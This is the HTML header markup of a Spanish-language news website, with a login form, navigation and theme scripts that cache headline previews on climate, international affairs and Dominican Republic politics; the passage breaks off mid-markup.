    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 2, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sabemos.es/">
            <img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
            <span class="td-visual-hidden">sabemos</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_e94 td_block_template_1">
<style>
/* custom css */
.tdi_1_e94.td-a-rec-img,
				.tdi_1_e94 .td-adspot-title{
				    text-align: left;
				}.tdi_1_e94.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_e94 .td-element-style{
					z-index: -1;
				}
</style><!-- Error, ¡el anuncio no está disponible en este momento debido a restricciones de programación/geolocalización! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_b5b td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_b5b" ><script>var block_tdi_2_b5b = new tdBlock();
block_tdi_2_b5b.id = "tdi_2_b5b";
block_tdi_2_b5b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_b5b","tdc_css_class":"tdi_2_b5b","tdc_css_class_style":"tdi_2_b5b_rand_style"}';
block_tdi_2_b5b.td_column_number = "3";
block_tdi_2_b5b.block_type = "td_block_mega_menu";
block_tdi_2_b5b.post_count = "4";
block_tdi_2_b5b.found_posts = "7234";
block_tdi_2_b5b.header_color = "";
block_tdi_2_b5b.ajax_pagination_infinite_stop = "";
block_tdi_2_b5b.max_num_pages = "1809";
tdBlocksArray.push(block_tdi_2_b5b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b5b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/11\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\">El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\">La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/deforestacion-1280x640-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\">Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\">Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b5b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b5b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/UN7143362-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\">El Polisario presenta a la ONU su propuesta ampliada como gesto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/Captura-de-pantalla-2025-09-10-101835-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\">Von der Leyen suspende el acuerdo comercial UE-Israel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/nepal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\">La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/image1170x530cropped-1-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\">Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b5b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b5b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7941;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/08\/toma-de-posesion-del-presidente-luis-abinader_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\">Toma de posesi\u00f3n del presidente Luis Abinader<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/06\/Desinformacion-RD-1068x611-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\">El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-El-Cambio-1068x735-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\">La naci\u00f3n dominicana quiere que el cambio siga con el nuevo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-Victoria-2024-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\">La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b5b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_b5b" id="tdi_3_451" data-td_block_id="tdi_2_b5b" data-td_filter_value="" href="https://sabemos.es/category/actualidad/">Todo</a><a class="mega-menu-sub-cat-tdi_2_b5b"  id="tdi_4_947" data-td_block_id="tdi_2_b5b" data-td_filter_value="9528" href="https://sabemos.es/category/actualidad/internacional/">Internacional</a><a class="mega-menu-sub-cat-tdi_2_b5b"  id="tdi_5_6f6" data-td_block_id="tdi_2_b5b" data-td_filter_value="7941" href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></div></div><div id=tdi_2_b5b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
